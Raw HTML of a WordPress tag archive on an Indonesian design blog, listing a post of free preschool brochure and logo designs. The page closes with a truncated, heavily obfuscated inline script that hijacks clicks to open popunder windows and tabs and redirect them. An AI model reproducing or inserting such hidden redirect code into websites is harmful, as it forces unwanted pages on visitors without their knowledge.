-3{width:25%}.vc_col-sm-4{width:33.3333%}.vc_col-sm-2\/5{width:40%}.vc_col-sm-5{width:41.6666%}.vc_col-sm-6{width:50%}.vc_col-sm-7{width:58.3333%}.vc_col-sm-3\/5{width:60%}.vc_col-sm-8{width:66.6666%}.vc_col-sm-9{width:75%}.vc_col-sm-4\/5{width:80%}.vc_col-sm-10{width:83.3333%}.vc_col-sm-11{width:91.6666%}.vc_col-sm-12{width:100%}.vc_col-sm-offset-0{margin-left:0}.vc_col-sm-offset-1{margin-left:8.3333%}.vc_col-sm-offset-2{margin-left:16.6666%}.vc_col-sm-offset-1\/5{margin-left:20%}.vc_col-sm-offset-3{margin-left:25%}.vc_col-sm-offset-4{margin-left:33.3333%}.vc_col-sm-offset-2\/5{margin-left:40%}.vc_col-sm-offset-5{margin-left:41.6666%}.vc_col-sm-offset-6{margin-left:50%}.vc_col-sm-offset-7{margin-left:58.3333%}.vc_col-sm-offset-3\/5{margin-left:60%}.vc_col-sm-offset-8{margin-left:66.6666%}.vc_col-sm-offset-9{margin-left:75%}.vc_col-sm-offset-4\/5{margin-left:80%}.vc_col-sm-offset-10{margin-left:83.3333%}.vc_col-sm-offset-11{margin-left:91.6666%}.vc_col-sm-offset-12{margin-left:100%}}@media(min-width:1025px){.vc_col-md-1{width:8.3333%}.vc_col-md-2{width:16.6666%}.vc_col-md-1\/5{width:20%}.vc_col-md-3{width:25%}.vc_col-md-4{width:33.3333%}.vc_col-md-2\/5{width:40%}.vc_col-md-5{width:41.6666%}.vc_col-md-6{width:50%}.vc_col-md-7{width:58.3333%}.vc_col-md-3\/5{width:60%}.vc_col-md-8{width:66.6666%}.vc_col-md-9{width:75%}.vc_col-md-4\/5{width:80%}.vc_col-md-10{width:83.3333%}.vc_col-md-11{width:91.6666%}.vc_col-md-12{width:100%}.vc_col-md-offset-0{margin-left:0}.vc_col-md-offset-1{margin-left:8.3333%}.vc_col-md-offset-2{margin-left:16.6666%}.vc_col-md-offset-1\/5{margin-left:20%}.vc_col-md-offset-3{margin-left:25%}.vc_col-md-offset-4{margin-left:33.3333%}.vc_col-md-offset-2\/5{margin-left:40%}.vc_col-md-offset-5{margin-left:41.6666%}.vc_col-md-offset-6{margin-left:50%}.vc_col-md-offset-7{margin-left:58.3333%}.vc_col-md-offset-3\/5{margin-left:60%}.vc_col-md-offset-8{margin-left:66.6666%}.vc_col-md-offset-9{margin-left:75%}.vc_col-md-offset-4\/5{margin-left:80%}.vc_col-md-offset-10{margin-left:83.3333%}.vc_col-md-offset-11{margin-left:91.6666%}.vc_col-md-offset-12{margin-left:100%}}@media(min-width:1281px){.vc_col-lg-1{width:8.3333%}.vc_col-lg-2{width:16.6666%}.vc_col-lg-1\/5{width:20%}.vc_col-lg-3{width:25%}.vc_col-lg-4{width:33.3333%}.vc_col-lg-2\/5{width:40%}.vc_col-lg-5{width:41.6666%}.vc_col-lg-6{width:50%}.vc_col-lg-7{width:58.3333%}.vc_col-lg-3\/5{width:60%}.vc_col-lg-8{width:66.6666%}.vc_col-lg-9{width:75%}.vc_col-lg-4\/5{width:80%}.vc_col-lg-10{width:83.3333%}.vc_col-lg-11{width:91.6666%}.vc_col-lg-12{width:100%}.vc_col-lg-offset-0{margin-left:0}.vc_col-lg-offset-1{margin-left:8.3333%}.vc_col-lg-offset-2{margin-left:16.6666%}.vc_col-lg-offset-1\/5{margin-left:20%}.vc_col-lg-offset-3{margin-left:25%}.vc_col-lg-offset-4{margin-left:33.3333%}.vc_col-lg-offset-2\/5{margin-left:40%}.vc_col-lg-offset-5{margin-left:41.6666%}.vc_col-lg-offset-6{margin-left:50%}.vc_col-lg-offset-7{margin-left:58.3333%}.vc_col-lg-offset-3\/5{margin-left:60%}.vc_col-lg-offset-8{margin-left:66.6666%}.vc_col-lg-offset-9{margin-left:75%}.vc_col-lg-offset-4\/5{margin-left:80%}.vc_col-lg-offset-10{margin-left:83.3333%}.vc_col-lg-offset-11{margin-left:91.6666%}.vc_col-lg-offset-12{margin-left:100%}}@media(min-width:601px) and (max-width:1024px){.g-cols.via_flex.type_default>div[class*="vc_col-md-"],.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media(min-width:1025px) and (max-width:1280px){.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media(max-width:767px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media(min-width:768px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1320px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}}@media(max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-family:var(--h1-font-family);font-size:16px;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0.05em;border-radius:0em;padding:0.8em 1.5em;background:#ff2b58;border-color:transparent;color:#ffffff!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:#6b748b;border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.20em + 2 * 0.8em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-family:var(--font-family);font-size:16px;line-height:1.2!important;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:0em 0em;background:transparent;border-color:transparent;color:#ff2b58!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:2px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:transparent;border-color:transparent;color:#6b748b!important}.us-nav-style_4>*{min-width:calc(1.2em + 2 * 0em)}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-family:var(--font-family);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:1.2em 1.2em;background:#f2f4f5;border-color:transparent;color:#2b2c36!important}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:2px}.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{background:#dce0e3;border-color:transparent;color:#2b2c36!important}.us-nav-style_5>*{min-width:calc(1.2em + 2 * 1.2em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.w-color-swatch,.select2-selection,select,textarea,input:not([type=submit]){font-weight:400;letter-spacing:0em;border-radius:0rem;background:#f2f4f5;border-color:#dce0e3;color:#2b2c36;box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08)}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type=submit]):focus{box-shadow:0px 0px 0px 2px #ff2b58}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.80rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:#f2f4f5;color:#2b2c36}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.leaflet-default-icon-path{background-image:url(https://ardiyansyah.com/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
<style id="us-custom-css">body .post_content img{border:1px solid #ddd;border-radius:4px;padding:5px}</style>
<meta name="facebook-domain-verification" content="vj57yk51vg7h38b4g0i8ug7dvwinje"/></head>
<body class="archive tag tag-brosur-paud tag-2851 wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_8.31.2 us-core_8.31.2 header_none headerinpos_top state_default wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<div class="l-canvas type_boxed">
<main id="page-content" class="l-main" itemprop="mainContentOfPage">
<section class="l-section height_small">
<div class="l-section-h i-cf">
<div class="w-grid type_grid layout_blog_1 cols_2 pagination_regular" id="us_grid_0" style="--gap:1.5rem;" data-filterable="true"><style>@media(max-width:600px){#us_grid_0 .w-grid-list{margin:0}#us_grid_0 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_blog_1 .w-grid-item-h{}.layout_blog_1 .usg_post_image_1{margin-bottom:0.5rem!important}.layout_blog_1 .usg_post_title_1{font-size:1rem!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-4081 post type-post status-publish format-standard has-post-thumbnail hentry category-desain category-featured category-galeri tag-brosur-paud tag-contoh-brosur-paud tag-desain-brosur-paud tag-desain-logo-paud tag-logo-paud" data-id="4081">
<div class="w-grid-item-h">
<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://ardiyansyah.com/contoh-desain-brosur-paud/" aria-label="Contoh Desain Brosur PAUD dan Logo PAUD, Silahkan Download Gratis!"><img width="768" height="500" src="https://ardiyansyah.com/wp-content/uploads/2017/06/Brosur-PAUD-OK-01.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ardiyansyah.com/wp-content/uploads/2017/06/Brosur-PAUD-OK-01.png 768w, https://ardiyansyah.com/wp-content/uploads/2017/06/Brosur-PAUD-OK-01-600x391.png 600w, https://ardiyansyah.com/wp-content/uploads/2017/06/Brosur-PAUD-OK-01-400x260.png 400w" sizes="(max-width: 768px) 100vw, 768px"/></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://ardiyansyah.com/contoh-desain-brosur-paud/">Contoh Desain Brosur PAUD dan Logo PAUD, Silahkan Download Gratis!</a></h2></div></article></div><div class="w-grid-preloader">	<div class="g-preloader type_1">
<div></div></div></div><div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;regular&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;2&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_1&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;{\&quot;url\&quot;:\&quot;\&quot;}&quot;,&quot;post_id&quot;:0,&quot;query_args&quot;:{&quot;tag&quot;:&quot;brosur-paud&quot;,&quot;post_type&quot;:[&quot;post&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;closed&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;post_tag&quot;,&quot;terms&quot;:[&quot;brosur-paud&quot;],&quot;field&quot;:&quot;slug&quot;,&quot;operator&quot;:&quot;IN&quot;,&quot;include_children&quot;:true}]},&quot;orderby_query_args&quot;:[],&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:null,&quot;us_grid_ajax_index&quot;:0,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:0,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;archive&quot;,&quot;taxonomy_type&quot;:&quot;post_tag&quot;}}}'></div></div></div></section>
</main></div><footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"></footer>	
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'></div><script id="ez-toc-scroll-scriptjs-js-extra">var eztoc_smooth_local={"scroll_offset":"0","add_request_uri":"","add_self_reference_link":""};</script>
<script id="ez-toc-js-js-extra">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"0","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};</script>
<script id="wp-consent-api-js-extra">var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script>
<script id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script>
<script id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ardiyansyah.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFJXKJ2");
window._googlesitekit=window._googlesitekit||{}; window._googlesitekit.throttledEvents=[]; window._googlesitekit.gtagEvent=(name, data)=> { var key=JSON.stringify({ name, data }); if(!! window._googlesitekit.throttledEvents[ key ]){ return; } window._googlesitekit.throttledEvents[ key ]=true; setTimeout(()=> { delete window._googlesitekit.throttledEvents[ key ]; }, 5); gtag("event", name, { ...data, event_source: "site-kit" }); };</script>
<script></script>
<script id="us_add_no_touch">if(! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){
document.documentElement.classList.add("no-touch");
}</script>
<script id="us_color_scheme_switch_class">if(document.cookie.includes("us_color_scheme_switch_is_on=true")){
document.documentElement.classList.add("us-color-scheme-on");
}</script>
<script id="bbp-swap-no-js-body-class">document.body.className=document.body.className.replace('bbp-no-js', 'bbp-js');</script>
<script>window.$us=window.$us||{};
$us.canvasOptions=($us.canvasOptions||{});
$us.canvasOptions.disableEffectsWidth=1025;
$us.canvasOptions.columnsStackingWidth=768;
$us.canvasOptions.backToTopDisplay=100;
$us.canvasOptions.scrollDuration=1000;
$us.langOptions=($us.langOptions||{});
$us.langOptions.magnificPopup=($us.langOptions.magnificPopup||{});
$us.langOptions.magnificPopup.tPrev='Previous (Left arrow key)';
$us.langOptions.magnificPopup.tNext='Next (Right arrow key)';
$us.langOptions.magnificPopup.tCounter='%curr% of %total%';
$us.navOptions=($us.navOptions||{});
$us.navOptions.mobileWidth=900;
$us.navOptions.togglable=true;
$us.ajaxUrl='https://ardiyansyah.com/wp-admin/admin-ajax.php';
$us.templateDirectoryUri='https://ardiyansyah.com/wp-content/themes/Impreza';
$us.responsiveBreakpoints={"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
$us.userFavoritePostIds='';</script>
<script id="us-header-settings">if(window.$us===undefined) window.$us={};$us.headerSettings={"default":{"options":[],"layout":[]},"laptops":{"options":[],"layout":[]},"tablets":{"options":[],"layout":[]},"mobiles":{"options":[],"layout":[]},"is_hidden":true};</script>
<script>(function(options){
(function(){"use strict";var __webpack_exports__={},u=b;function _typeof(n){var t=b,r={fLUJA:function(n,t){return n==t},gzujY:"function",uUgHM:function(n,t){return n===t},QxDcx:function(n,t){return n!==t},SgvEY:"symbol",kAwqG:function(n,t){return n(t)}};return _typeof=r[t(372)](r.gzujY,typeof Symbol)&&r.fLUJA(r[t(283)],typeof Symbol[t(274)])?function(n){return typeof n}:function(n){var e=t;return n&&r.fLUJA(r[e(299)],typeof Symbol)&&r[e(320)](n[e(356)],Symbol)&&r.QxDcx(n,Symbol[e(233)])?r[e(283)]:typeof n},r.kAwqG(_typeof,n)}function b(n,t){var r=a();return b=function(t,e){var i=r[t-=218];if(void 0===b.oXHDvj){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};b.ITGXcY=o,n=arguments,b.oXHDvj=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=b.ITGXcY(i),n[a]=i),i},b(n,t)}!function(n,t){for(var r=b,e=n();;)try{if(445324==-parseInt(r(380))/1+-parseInt(r(379))/2*(-parseInt(r(249))/3)+parseInt(r(364))/4*(-parseInt(r(337))/5)+-parseInt(r(319))/6*(parseInt(r(266))/7)+-parseInt(r(311))/8+-parseInt(r(302))/9+parseInt(r(310))/10*(parseInt(r(368))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}(a);var version=u(278),c={safe:!1};c[u(389)]=1,c[u(377)]=[],c[u(317)]=10,c[u(226)]=[],c.coverScrollbar=!0,c[u(219)]=[],c[u(362)]=!1;var d={under:!0,newTab:!0};d[u(352)]="/",d[u(277)]=window.screen.width,d[u(255)]=window.screen[u(255)],d[u(273)]=1,d[u(330)]=1,d[u(239)]=1,d[u(378)]=0,d[u(281)]=0,d.cookieExpires=86400,d.beforeOpen=function(){},d[u(383)]=function(){};var e={};function a(){var n=["ywrKrxzLBNrmAxn0zw5LCG","C0H0qxG","w1TKzw5PzwrDxq","C2nYB2XSyMfY","uLjls1C","CKLTu2e","zxzLBNrfBgvTzw50CW","Cg9Wtwv0Ag9KCW","uuPVEvu","C2nYAxb0","C3rHy2S","cLnPDhvHDgLVBJOG","cKnVzgu6ia","m0HMzwLrCG","BK1UAxy","ywjVDxq6yMXHBMS","BwvZC2fNzq","y29Uy2f0","yMvMB3jLt3bLBG","AgvPz2H0","l2PZzxjYp21ZzZ0","sxDizNy","AhjLzG","z2v0vg9WtgLUA0LUzM8","jNrHzZ1WB3a","BwvYz2vtzxr0Aw5NCW","t1HoDw4","t2rtt0G","lhrVB2XIyxi9","svLnvvy","otGZntDSDeHvs04","zg9uywi","CxPfthm","BNvSChe","C2vUzevYCM9Y","B2jQzwn0","Bg9JyxrPB24","Dg9VBgjHCG","AxrLCMf0B3i","EwvhDg8","sezcA2i","D2LKDgG","ms4W","Au5Ns0q","E3Tku0vYCM9Y","BgvMDa","x2jSyw5R","u2D2rvK","Dg9mB3DLCKnHC2u","qw91tuO","qNjVD3nLCG","D3LsAu4","r1DlrMy","ChjLCgfYzvbVCa","C2nYB2XSyMfYCW","lg1LBNvIyxi9","lhjLC2L6ywjSzt15zxmSC2nYB2XSyMfYCZ0","ChrLA3v3Aw55lNbYBW","Ag1yuLa","DgvZDa","lhrVCd0","Aw1N","C2fMyxjP","z3P1ALK","y3jLyxrLrwXLBwvUDa","vKTWtM4","mJeYodi2nNDnrNjpAW","cK1LC3nHz2u6ia","C2v0DgLUz3m","zg9qB3a","BgvUz3rO","uvHvAeW","x3nLBgy","cLvstdOG","mJbhrgLIuNu","mZi3nty4s2DxvLrv","qLbcD0O","EerevwO","BLfkCvC","u3rHy2S6ia","cK5HBwu6ia","Bw9IAwXLu2vUC2L0AxzL","zxzLBNrnzxrOB2q","nZHhELz6CvC","DvvNse0","y2XPy2S","zMfjsNa","CxvLCNLtzwXLy3rVCG","AgrvA1y","BMfTzq","qvfSuMi","AxntywzHCMK","DxDxzNO","C21evxq","BwvUDwjHCG","C2L0Dwf0Aw9U","jNvHpq","qwLQyLq","yKLTwNe","Aw5KzxHpzG","cLzLCNnPB246ia","mtb0BhrZr2m","AgvHza","DLbrAeC","wwHzyvO","Ce9nDuC","C3bSAxq","z2v0rwXLBwvUDhncEvrHz05HBwu","yxvmtgW","AxnoB3rjz25VCMvfBgvTzw50","l2PZAw5MBZ9TC2C9","r2XLsKi","zg9fDMvUDa","CLnjvey","mNW3Fdv8nNWWFdL8mxW0FdeWFdn8oa","vNPwvMC","DxjS","DMvYC2LVBG","DxjusLe","B2PVBxa","y29UC3rYDwn0B3i","wuT1s0m","C3jJ","lhDPzhrOpq","zM9YrwfJAa","BMv3vgfI","zgvSyxK","DNPrCwC","nde5odHTvKDzC0S","r3jHzvy","D2LUugfYyw0","mxW0Fdj8m3WWFdu","nda5mZi3nNnmBhjKCq","B1zzD1a","tg5QqKC","AgvPz2H0pq","zKXvsKe","Bw91C2vKB3DU","yLbtCwy","y1PXq08","DxnLCKfNzw50","y292zxjuywDZ","Dg9W","mta3odCYnff1Dfn3sq","mZu3mtKZBLjjvKrq","mhW1Fdj8m3WXFdq","DgfYz2v0","C2HVDwXKrMLYzq","yxnZAwDU","uLLKquy","cLbHCMvUDcbvuKXZoIa","cK1VCMuGAw5MBZOG","wxvhy2O","CgvYCgfNzq","u2vSEe8","rg9TywLUFx0","DxrPBhm","Bwf0y2G","B3bLBG","yMLUzfrV","DNjpru4","CKrkEKK","Cw5jANe","y2XPy2TLzevSzw1LBNq","E3Tku0vYCM9Yrg9TywLUFx0","y29UzMLN","AwDUB3jLvg8","yM9KEq","yMLUzev2zw50CW","u1HJwNm","yxbWzw5Kq2HPBgq","tNDxqwW","EefMwNK","ChjVDg90ExbL","vgvcrvq","uKzICuy"];return(a=function(){return n})()}e[u(225)]=c,e[u(366)]=d;var pop={settings:e,clickedElement:null,eventElements:[u(227)],eventMethod:u(373),prepare:function(n){var t=u,r={};r[t(301)]=t(289);var e=r;try{window[n]={},window[n]=Object[t(384)](window[n],this[t(243)])}catch(n){var i={};i[t(331)]=e.VKpNn,this[t(392)][t(270)](n,i)}},mergeSettings:function(n,t){var r=u,e={qnIjq:function(n,t){return n in t},RYdAF:function(n,t){return n(t)},AijbT:r(271),aeAlq:function(n,t){return n===t},vPQhG:function(n,t){return n(t)}};for(var i in t)e[r(222)](i,n)&&e[r(385)](_typeof,n[i])===e[r(333)]&&e.aeAlq(e[r(339)](_typeof,t[i]),e.AijbT)?this.mergeSettings(n[i],t[i]):n[i]=t[i];return n},doPop:function(n){var t=u,r={PETsr:t(381),bPSqf:function(n,t){return n+t},vrOEN:function(n,t){return n+t},hdUkV:function(n,t){return n+t},hmXRP:function(n,t){return n+t},uwWfz:function(n,t){return n+t},vzQqg:t(371),VMVtp:t(359),pUkiR:",left=",GWKFf:t(264),oVYwP:t(292),nQJqW:t(218),YhYaZ:"_blank",wyRiN:t(297),VzVVg:t(251),qzELs:function(n,t,r){return n(t,r)},NwWAl:t(305)};try{if(this[t(304)][t(366)].shouldFire())for(var e=r.PETsr.split("|"),i=0;;){switch(e[i++]){case"0":var o=r[t(374)](r.bPSqf(r[t(220)](r[t(374)](r[t(374)](r[t(220)](r.hdUkV(r[t(294)](r[t(374)](r[t(324)](r[t(328)](r[t(363)],this[t(304)][t(366)][t(255)]),r.VMVtp),this[t(304)].winParam[t(277)]),t(296))+this[t(304)][t(366)][t(378)],r.pUkiR),this[t(304)].winParam[t(281)]),r[t(288)]),this[t(304)][t(366)][t(273)]),t(291)),this[t(304)][t(366)][t(330)]),r[t(369)])+this[t(304)][t(366)][t(290)];continue;case"1":var a=window[r[t(314)]](c,r[t(340)],o);continue;case"2":var c=document[t(323)](r[t(287)]);continue;case"3":c=c?c[t(358)]:r[t(351)];continue;case"4":r[t(268)](setTimeout,(function(){a[t(272)].href=n}),1e3);continue;case"5":this.settings[t(366)].beforeOpen(n,this[t(304)][t(366)]);continue}break}}catch(n){var s={};s[t(331)]=r[t(231)],this[t(392)][t(270)](n,s)}},doTab:function(n){var t=u,r={sHtAx:t(218),ojomp:t(308),urTJQ:t(282),xAfZy:function(n,t,r){return n(t,r)},AWwgx:t(267)};try{if(this[t(304)][t(366)][t(383)]())if(this.settings[t(366)][t(254)](n,this[t(304)][t(366)]),this[t(304)].winParam.under)window[r[t(237)]](window[t(272)][t(258)],"_blank"),window[t(218)](n,r[t(355)]);else{var e=window[t(218)](window[t(272)][t(258)],r[t(354)]);r[t(232)](setTimeout,(function(){var r=t;e[r(272)][r(258)]=n}),1e3)}}catch(n){var i={};i[t(331)]=r.AWwgx,this[t(392)][t(270)](n,i)}},popMethods:{add:function(n,t){var r=u;return pop[r(304)].winParam[r(352)]=n,pop[r(261)](pop[r(304)][r(366)],t),this},config:function(n){var t=u;return pop.mergeSettings(pop[t(304)][t(225)],n),pop.bindEvents(pop.settings.winParam),this},getClickedElement:function(){return pop[u(223)]},getIgnoreElement:function(){var n=u;return pop[n(304)][n(225)][n(226)]},Browser:function(){var n=u,t=navigator[n(376)][n(284)](),r={isMobile:function(t){var r=n;return t[r(393)](/android/i)||t[r(393)](/webos/i)||t[r(393)](/iphone/i)||t[r(393)](/ipad/i)||t[r(393)](/ipod/i)||t.match(/blackberry/i)||t[r(393)](/windows phone/i)||t.match(/iemobile/i)||t.match(/opera 